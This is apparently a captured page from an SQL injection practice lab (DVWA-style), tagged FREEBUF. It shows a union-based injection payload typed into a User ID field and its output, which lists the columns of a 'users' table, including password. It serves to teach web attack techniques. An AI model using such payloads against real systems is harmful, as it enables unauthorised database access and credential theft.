 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
FREEBUF